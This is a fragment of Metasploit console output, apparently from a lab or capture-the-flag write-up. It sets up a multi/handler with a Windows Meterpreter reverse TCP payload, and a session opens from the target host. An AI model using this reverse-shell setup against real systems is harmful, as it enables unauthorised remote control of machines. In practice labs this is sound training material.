 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.6.9.176
LHOST => 10.6.9.176
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.6.9.176:4444
[*] Sending stage (175174 bytes) to 10.10.207.10
[*] Meterpreter session 1 opened (10.6.9.176:4444 -> 10.10.207.10:50295 ) at 2022-03-14 23:13:39 +0800
meterpreter >